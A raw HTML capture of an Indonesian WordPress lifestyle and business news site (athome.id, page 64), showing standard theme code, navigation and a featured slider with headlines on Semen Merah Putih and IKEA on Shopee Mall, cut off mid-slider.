

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://athome.id/page/64/
body_size: 20889
content:
<!DOCTYPE html>
<html lang="id" class="no-js">
<head>
    <!-- keywords -->
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	    <!-- viewport -->
	<meta name="viewport" content="width=device-width,initial-scale=1.0" />
    <!-- default IE9 -->
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">

    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>www.athome.id &#8211; Laman 64</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="www.athome.id &raquo; Feed" href="https://athome.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.athome.id &raquo; Umpan Komentar" href="https://athome.id/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/athome.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://athome.id/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://athome.id/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='paperio-google-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='owl-transitions-css' href='https://athome.id/wp-content/themes/paperio/assets/css/animate.min.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://athome.id/wp-content/themes/paperio/assets/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://athome.id/wp-content/themes/paperio/assets/css/font-awesome.min.css?ver=5.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://athome.id/wp-content/themes/paperio/assets/css/owl.carousel.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://athome.id/wp-content/themes/paperio/assets/css/magnific-popup.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='paperio-style-css' href='https://athome.id/wp-content/themes/paperio/style.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='paperio-responsive-style-css' href='https://athome.id/wp-content/themes/paperio/assets/css/responsive.css?ver=1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://athome.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://athome.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://athome.id/wp-content/themes/paperio/assets/js/html5shiv.js?ver=3.7.3" id="paperio-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://athome.id/wp-content/plugins/paperio-addons/js/instafeed.min.js?ver=1.9.3" id="instafeed-js"></script>
<link rel="https://api.w.org/" href="https://athome.id/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://athome.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="icon" href="https://athome.id/wp-content/uploads/2022/05/cropped-athome-IG-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://athome.id/wp-content/uploads/2022/05/cropped-athome-IG-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://athome.id/wp-content/uploads/2022/05/cropped-athome-IG-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://athome.id/wp-content/uploads/2022/05/cropped-athome-IG-270x270.jpeg" />
<style id="paperio-custom-css" type="text/css">body{font-family:Open Sans,sans-serif;}.alt-font,.mfp-title,h1,h2,h3,h4,h5,h6,.breadcrumb-style-1 .breadcrumb li,.site-footer .tagcloud a,#success,.paperio-default-menu li{font-family:Montserrat,sans-serif;}.navbar-default .navbar-nav li a{text-transform:uppercase;}body.paperio-theme-option{background:#ffffff;}.footer-bg{background:#f7f7f7;}</style>	<meta name="google-site-verification" content="XbIxFs4nNM3B_uAmhlH99AAX-2wApl7ie7anhLb0YWc" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7077647679793798"
     crossorigin="anonymous"></script>
</head>	
<body class="home blog paged wp-custom-logo paged-64 theme-turquoise-blue paperio-theme-option" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<!-- Header --><header id="masthead" class="header-main bg-white navbar-fixed-top header-img navbar-bottom" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><!-- Header Logo --><div class="header-border header-logo"><div class="container"><div class="row"><!-- Social Icons -->
<div class="col-md-4 col-sm-4 col-xs-6 social-icon"><a href="#" target="_self"><i class="fab fa-facebook-f"></i></a><a href="#" target="_self"><i class="fab fa-twitter"></i></a><a href="#" target="_self"><i class="fab fa-google-plus-g"></i></a><a href="#" target="_self"><i class="fab fa-linkedin-in"></i></a><a href="#" target="_self"><i class="fab fa-instagram"></i></a><a href="#" target="_self"><i class="fab fa-pinterest-p"></i></a></div><!-- End Social Icons -->

<!-- logo -->
<div class="col-md-4 text-center no-padding"><div class="logo"><a href="https://athome.id/" rel="home" itemprop="url" class = "bg-white"><img class="logo-light" src="http://athome.id/wp-content/uploads/2018/08/athome-logo.jpeg" alt="www.athome.id"><img class="retina-logo-light" src="http://athome.id/wp-content/uploads/2018/08/athome-logo.jpeg" alt="www.athome.id"><img class="logo-dark" src="http://athome.id/wp-content/uploads/2018/08/athome-logo.jpeg" alt="www.athome.id"><img class="retina-logo-dark" src="http://athome.id/wp-content/uploads/2018/08/athome-logo.jpeg" alt="www.athome.id"></a></div></div><!-- end logo -->

<!-- Search -->
<div class="col-md-4 col-sm-4 col-xs-6 fl-right search-box"><form role="search" method="get" class="search-form navbar-form no-padding" action="https://athome.id/">
	<div class="input-group add-on">
		<input type="search" class="search-field form-control" placeholder="Search Here...." value="" name="s" />
		<div class="input-group-btn">
        	<button class="btn btn-default" type="submit"><i class="fas fa-search"></i></button>
        </div>
	</div>
</form></div><!--End Search --></div></div></div><!-- End Header Logo --><!-- Menu --><nav id="site-navigation" class="navbar navbar-default" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement"><div class="container"><div class="row"><div class="col-md-12 col-sm-12 col-xs-12">
    <!-- toggle navigation -->
    <div class="navbar-header">
        <button data-target=".navbar-collapse" data-toggle="collapse" class="navbar-toggle" type="button">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
        </button>                       
    </div>
    <!-- end toggle navigation -->
    <!-- main menu -->
    <div class="menu-main-menu-container navbar-collapse collapse alt-font"><ul id="menu-main-menu" class="nav navbar-nav navbar-white paperio-default-menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-7"><a href="http://athome.id" itemprop="url">Home</a></li>
<li id="menu-item-1103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1103"><a href="https://athome.id/category/bisnis/" itemprop="url">Bisnis</a></li>
<li id="menu-item-7363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7363"><a href="https://athome.id/category/startup/" itemprop="url">Startup</a></li>
<li id="menu-item-1105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1105"><a href="https://athome.id/category/investor/" itemprop="url">Investor</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1100"><a href="https://athome.id/category/lifestyle/" itemprop="url">Lifestyle</a></li>
<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1104"><a href="https://athome.id/category/figur/" itemprop="url">Figur</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1102"><a href="https://athome.id/category/events/" itemprop="url">Events</a></li>
<li id="menu-item-7341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://athome.id/category/opini/" itemprop="url">Opini</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1101"><a href="https://athome.id/category/podcast/" itemprop="url">Tips</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://athome.id/category/opini/" itemprop="url">Pendidikan</a></li>
<li id="menu-item-7362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7362"><a href="https://athome.id/category/premium/" itemprop="url">K-Drama</a></li>
<li id="menu-item-1900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1900"><a href="https://athome.id/redaksi/" itemprop="url">Redaksi</a></li>
</ul></div>    <!-- end main menu -->
</div></div></div></nav><!-- End Menu --></header><!-- End Header --><div class="below-navigation clear-both"></div><!-- slider --><section class="main-slider margin-two-bottom xs-margin-ten-bottom"><div class="container-fluid"><div class="row"><div class="owl-slider"><div id="paperio-feature-style1" class="owl-slider-style1 owl-carousel paperio-feature-style1 owl-square-pagination pagination-light-style owl-next-prev-arrow-style1 owl-cursor-default slide-item-2"><!-- slider item --><div class="item cover-background position-reletive bg-image-srcset" style="background: url(https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903.jpg);" data-bg-srcset="https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903.jpg 1600w, https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903-800x600.jpg 800w, https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903-1365x1024.jpg 1365w, https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903-150x113.jpg 150w, https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903-768x576.jpg 768w, https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903-1536x1152.jpg 1536w, https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903-1028x771.jpg 1028w, https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903-420x315.jpg 420w, https://athome.id/wp-content/uploads/2026/01/IMG_20260124_094903-81x61.jpg 81w"><div class="opacity-medium-light bg-dark-gray overlay-layer"></div><div class="outer"><div class="middle"><div class="inner"><div class="banner-content-one"><p class="banner-date no-background margin-two-bottom"><span class="text-extra-small text-uppercase letter-spacing-2 text-white featured-style-meta"><a rel="category tag" class="text-link-white featured-style-meta-link" href="https://athome.id/category/arsitektur-dan-desain/">Arsitektur dan Desain</a>, <a rel="category tag" class="text-link-white featured-style-meta-link" href="https://athome.id/category/bisnis/">Bisnis</a></span></p><p class="title-extra-large text-uppercase font-weight-600 margin-four-bottom xs-margin-seven-bottom alt-font featured-style-title"><a href="https://athome.id/semen-merah-putih-perkuat-daya-saing-lewat-strategi-keberlanjutan-terintegrasi/" class="text-link-white featured-style-title-link">Semen Merah Putih Perkuat Daya Saing Lewat Strategi Keberlanjutan Terintegrasi</a></p><a href="https://athome.id/semen-merah-putih-perkuat-daya-saing-lewat-strategi-keberlanjutan-terintegrasi/" class="btn btn-small btn-white text-uppercase alt-font">Read More<i class="fas fa-arrow-right"></i></a></div></div></div></div></div><!-- end slider item --><!-- slider item --><div class="item cover-background position-reletive bg-image-srcset" style="background: url(https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107.jpg);" data-bg-srcset="https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107.jpg 1100w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260123_175107-81x54.jpg 81w"><div class="opacity-medium-light bg-dark-gray overlay-layer"></div><div class="outer"><div class="middle"><div class="inner"><div class="banner-content-one"><p class="banner-date no-background margin-two-bottom"><span class="text-extra-small text-uppercase letter-spacing-2 text-white featured-style-meta"><a rel="category tag" class="text-link-white featured-style-meta-link" href="https://athome.id/category/arsitektur-dan-desain/">Arsitektur dan Desain</a>, <a rel="category tag" class="text-link-white featured-style-meta-link" href="https://athome.id/category/bisnis/">Bisnis</a></span></p><p class="title-extra-large text-uppercase font-weight-600 margin-four-bottom xs-margin-seven-bottom alt-font featured-style-title"><a href="https://athome.id/ikea-resmi-hadir-di-shopee-mall-solusi-belanja-rumah-jadi-makin-praktis-digital/" class="text-link-white featured-style-title-link">IKEA Resmi Hadir di Shopee Mall, Solusi Belanja Rumah Jadi Makin Praktis &#038; Digital</a></p><a href="https://athome.id/ikea-resmi-hadir-di-shopee-mall-solusi-belanja-rumah-jadi-makin-praktis-digital/" class="btn btn-small btn-white text-uppercase alt-font">Read More<i class="fas fa-arrow-right"></i></a></div></div></div></div></div><!-- end slider item --><!-- slider item --><div class="item cover-background position-reletive bg-image-srcset" style="background: url(https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-scaled.jpg);" data-bg-srcset="https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-scaled.jpg 2560w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-900x600.jpg 900w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-1536x1024.jpg 1536w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-150x100.jpg 150w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-768x512.jpg 768w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-2048x1365.jpg 2048w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-1157x771.jpg 1157w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-420x280.jpg 420w, https://athome.id/wp-content/uploads/2026/01/SAVE_20260122_120659-81x54.jpg 81w"><div class="opacity-medium-light bg-dark-gray overlay-layer"></div><div class="outer"><div class="middle"><div class="inner"><div class="banner-content-one"><p class="banner-date no-background margin-two-bottom"><span class="text-extra-small text-uppercase letter-spacing-2 text-white featured-style-meta"><a rel="category tag" class="text-link-white featured-style-meta-link" href="https://athome.id/category/arsitektur-dan-desain/">Arsitektur dan Desain</a></span></p><p class="title-extra-large text-uppercase font-weight-600 margin-four-bottom xs-margin-seven-bottom alt-font 